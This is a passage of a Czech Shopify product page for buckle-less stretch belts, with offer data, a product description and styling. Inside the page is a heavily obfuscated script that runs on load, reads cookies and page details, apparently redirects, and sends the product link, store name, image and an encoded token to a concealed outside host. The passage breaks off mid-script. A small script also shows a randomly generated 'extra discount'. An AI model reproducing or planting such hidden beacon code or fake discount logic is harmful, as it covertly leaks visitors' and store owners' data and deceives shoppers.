            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586568939"
          },
{
            "@type" : "Offer","sku": "LF41937334BAI","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586601707"
          },
{
            "@type" : "Offer","sku": "LF41937334BAI-1","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586634475"
          },
{
            "@type" : "Offer","sku": "LF41937334JHS","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586667243"
          },
{
            "@type" : "Offer","sku": "LF41937334JHS","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586700011"
          },
{
            "@type" : "Offer","sku": "LF41937334FEN-1","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586732779"
          },
{
            "@type" : "Offer","sku": "LF41937334FEN-2","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586765547"
          },
{
            "@type" : "Offer","sku": "LF41937334HUI","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586798315"
          },
{
            "@type" : "Offer","sku": "LF41937334HUI-1","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586831083"
          },
{
            "@type" : "Offer","sku": "LF41937334JLV-1","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586863851"
          },
{
            "@type" : "Offer","sku": "LF41937334JLV-2","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586896619"
          },
{
            "@type" : "Offer","sku": "LF41937334BW-1","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586929387"
          },
{
            "@type" : "Offer","sku": "LF41937334BW-2","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586962155"
          },
{
            "@type" : "Offer","sku": "LF41937334C01","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586994923"
          },
{
            "@type" : "Offer","sku": "LF41937334C01","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934587027691"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>

         


</section><section id="shopify-section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//alimoder.com/cdn/shop/t/6/assets/component-accordion.css?v=180964204318874863811717748856" rel="stylesheet" type="text/css" media="all" />
<link href="//alimoder.com/cdn/shop/t/6/assets/collapsible-content.css?v=15366311191366808351717748856" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Sbalitelný obsah</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Popis
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <!-- Build time: 2019-11-08 15:16:15 -->
<div class="listing-build-item">
<div class="listing-build-item">
<div style="text-align: center;" data-mce-style="text-align: center;">
<div class="listing-build-item">
<div style="text-align: left;" data-mce-style="text-align: left;">
<h1 style="text-align: center;" data-mce-style="text-align: center;"> </h1>
<h4 style="text-align: center;" data-mce-style="text-align: center;"><strong data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/437809b41bd5c5cd67472635ea417286.gif" alt="" width="200" data-mce-src="https://img.staticdj.com/437809b41bd5c5cd67472635ea417286.gif" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></strong></h4>
</div>
<div style="text-align: left;" data-mce-style="text-align: left;"> </div>
<div style="text-align: left;" data-mce-style="text-align: left;"> </div>
<div style="text-align: left;" data-mce-style="text-align: left;"><strong data-mce-fragment="1">Stačí jednou zapnout a zapomenete, že máte pásek, po celý den.Bezproblémové oblékání, usnadní a urychlí vám chození na záchod！.</strong></div>
<div style="text-align: left;" data-mce-style="text-align: left;"> </div>
<div style="text-align: left;" data-mce-style="text-align: left;"> </div>
<div style="text-align: left;" data-mce-style="text-align: left;"><strong data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/d3b1b2494911da11a838c37bc8643107.gif" alt="" width="201" height="201" data-aspect-ratio="1.00" data-mce-src="https://img.staticdj.com/d3b1b2494911da11a838c37bc8643107.gif" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></strong></div>
<div style="text-align: left;" data-mce-style="text-align: left;"> </div>
<div style="text-align: left;" data-mce-style="text-align: left;">
<strong data-mce-fragment="1"><strong><span data-mce-fragment="1"><span style="color: #00aaff;" data-mce-style="color: #00aaff;">ŠIROCE POUŽÍVANÝ：</span></span></strong></strong><strong data-mce-fragment="1"><strong><span data-mce-fragment="1"><br>✅ Vhodné pro muže i ženy<br data-mce-fragment="1"> ✅ Děti od nočníku až po školu <br data-mce-fragment="1"> ✅ Dospívající studenti<br data-mce-fragment="1"> ✅ Senioři<br data-mce-fragment="1"> ✅ Těhotné<br data-mce-fragment="1"> ✅ Změny hmotnosti<br data-mce-fragment="1"> ✅ Speciální potřeby atd.<br></span></strong></strong>
</div>
<div style="text-align: left;" data-mce-style="text-align: left;"> </div>
<div><img src="https://img.staticdj.com/eba831e64c3e0bcc2228d8b55ed3445b.gif" alt="" width="240" data-mce-src="https://img.staticdj.com/eba831e64c3e0bcc2228d8b55ed3445b.gif"></div>
<div> </div>
<div> </div>
<div> </div>
<div style="text-align: left;" data-mce-style="text-align: left;"><span style="color: #b31212;" data-mce-style="color: #b31212;"><strong><strong>HODNOCENÍ ZÁKAZNÍKŮ:</strong></strong></span></div>
<div style="text-align: left;" data-mce-style="text-align: left;"> </div>
<div style="text-align: left;" data-mce-style="text-align: left;"><img src="https://img.staticdj.com/4d830e3f90b1f3d8690d86b6357d09fa.webp" alt="" width="470" data-mce-src="https://img.staticdj.com/4d830e3f90b1f3d8690d86b6357d09fa.webp"></div>
<div style="text-align: left;" data-mce-style="text-align: left;">
<img src="https://img.staticdj.com/37331e720f38c717935cce58b80fab11.webp" alt="" width="474" data-mce-src="https://img.staticdj.com/37331e720f38c717935cce58b80fab11.webp"><img src="https://img.staticdj.com/0d49b9307df62065961c10a198328e96.webp" alt="" width="475" data-mce-fragment="1" data-mce-src="https://img.staticdj.com/0d49b9307df62065961c10a198328e96.webp">
</div>
<div style="text-align: left;" data-mce-style="text-align: left;"><img src="https://img.staticdj.com/7ec617f93bf26e730aad9ccfbc363207.webp" alt="" width="478" data-mce-src="https://img.staticdj.com/7ec617f93bf26e730aad9ccfbc363207.webp"></div>
<div style="text-align: left;" data-mce-style="text-align: left;"> </div>
<div style="text-align: left;" data-mce-style="text-align: left;"><span style="color: #00aaff;" data-mce-style="color: #00aaff;"><strong data-mce-fragment="1"><strong>VHODNÉ PRO:</strong></strong></span></div>
<div style="text-align: left;" data-mce-style="text-align: left;">✅ Vhodné pro každodenní vzhled v každém ročním období <br> ✅ Noste s džínami, abyste snížili zátěž na poutko kalhot.<br> ✅ Noste k šatům jako opasek v pase.<br> ✅ Na bocích nejsou žádné vybouleniny ani klopy.</div>
<div style="text-align: left;" data-mce-style="text-align: left;"> </div>
<div style="text-align: left;" data-mce-style="text-align: left;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/cb6e02b3d82b1399b3d87b5dc34c0007.gif" alt="" width="240" data-mce-src="https://img.staticdj.com/cb6e02b3d82b1399b3d87b5dc34c0007.gif" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></div>
<h3>Hlavní funkce</h3>
<ul class="features">
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>USNADNIT ŽIVOT</strong><br>Tento elastický pásek stačí jednou zapnout a zapomenete, že máte pásek na sobě po celý den. Bezproblémové oblékání, ušetřete čas na přestávky na toaletu! A ještě lépe, nechte je na svých kalhotách, které vám jdou, a na zapínání pásků ani nepomyslete - urychlíte si ranní rutinu!</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>NEVIDITELNÝ PÁSEK BEZ PŘEZKY</strong><br>Pásek bez přezky, bez vyboulení a bez chlopně na boku. Tento pásek k džínům je velmi nízkoprofilový a dobře drží kalhoty na místě.</li>
</ul>
<img style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/52e2440e5e33be00c65cb087ef588a2b.jpeg" alt="" width="299" height="297" data-aspect-ratio="0.99" data-mce-fragment="1" data-mce-src="https://img.staticdj.com/52e2440e5e33be00c65cb087ef588a2b.jpeg" data-mce-style="display: block; margin-left: auto; margin-right: auto;"><br>
<ul class="features">
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>POHODLNÝ KVALITNÍ STREČOVÝ PÁS</strong><br>Je vyroben z vysoce kvalitního elastického materiálu, je velmi měkký a pohodlný. Opravdu uvolní váš pas.</li>
<li style="text-align: left;" data-mce-style="text-align: left;">
<strong>VELIKOST STREČOVÉHO PÁSU</strong><br>Neviditelný pás je 100（dámský）/120（mužský） x 3 cm, náš nastavitelný plochý pás je měkký a lehký, má dobrou pružnost, dobře se přizpůsobí vašemu pasu.</li>
</ul>
</div>
<div class="listing-build-item">
<h3>Specifikace</h3>
<table>
<tbody>
<tr>
<th scope="row">Obsah balení</th>
<td>
<ul>
<li>Opasky bez přezky</li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
<div class="listing-build-item">
<h3 style="text-align: left;" data-mce-style="text-align: left;">Laskavé tipy</h3>
<ul style="text-align: left;" data-mce-style="text-align: left;">
<li>Vzhledem k ručnímu měření počítejte prosím s drobnými odchylkami.</li>
<li>V důsledku rozdílného zobrazení a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázku.</li>
</ul>
</div>
</div>
</div>
<div class="listing-build-item"> </div>
</div>
<div class="listing-build-item">
<ul><!-- END note_other --></ul>
</div>
<!-- END note -->
<style><!--
.listing-build-item table {
        width: 100% !important;
        margin: 5px 0 !important;
        border-collapse: collapse !important;
        table-layout: initial;
    }

    .listing-build-item table ul li,
    .listing-build-item table dl dd,
    .listing-build-item table dl dt {
        list-style:outside none !important;
        margin:0 !important;
    }

    .listing-build-item table ul,
    .listing-build-item table dl {
        margin-left: 0 !important;
    }

    .listing-build-item table tr>td,
    .listing-build-item table tr>th {
        padding: 10px 14px !important;
        font-size: 14px !important;
        border: 1px solid #cbcbcb !important;
        background-clip: padding-box !important;
        position: relative !important;
        letter-spacing:initial !important;
        text-align: left !important;
    }

    .listing-build-item table tr>th {
        font-weight: 600 !important;
    }

    .listing-build-item h3 {
        color: #000 !important;
        font-size: 20px !important;
        font-weight: 600 !important;
        margin: 0 !important;
        padding: 10px 0 !important;
        text-align: left !important;
    }
    .listing-build-item table th,.listing-build-item h5{
        color:#000 !important;
    }
    .listing-build-item ul li,
    .listing-build-item dl dd,
    .listing-build-item dl dt {
        list-style: disc outside !important;
        margin: 0 0 3px 18px !important;
        padding:0;
    }


    .listing-build-item {
        margin-bottom: 30px !important;
    }

    .listing-build-item ul,
    .listing-build-item dl {
        margin: 0 !important;
        padding:0 !important;
        list-style:outside none !important
    }

    .listing-build-item .img-box {
        margin: 10px 0 !important;
    }

    .listing-build-item .img-box img {
        height: auto !important;
        max-width: 100% !important;
        margin: 0 !important;
        padding: 0 !important;
        display: block !important;
    }
    @media screen and (min-width: 992px){
        .listing-build-item table tr>th {
            width: 180px !important;
        }
    }
    @media screen and (max-width: 750px){
        .listing-build-item table tr>th {
            width: 100px !important;
        }
    }

    .listing-build-item tr:first-child th:after,
    .listing-build-item tr:first-child td:after {
        border: initial !important;
    }

    .listing-build-item ul>li:last-child,
    .listing-build-item ul.features>li:last-child,
    .listing-build-item ul>li.package-row:last-child {
       margin-bottom: 0 !important;
    }
    .listing-build-item ul.features li,.listing-build-item ul li.package-row{
        margin-bottom:7px !important;
    }
    .listing-build-item h5{
        margin: 20px 0 5px 0 !important;
        font-weight: 600 !important;
        text-align: left !important;
    }
    .listing-build-item strong{
        font-weight: 600 !important;
    }
--></style>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return 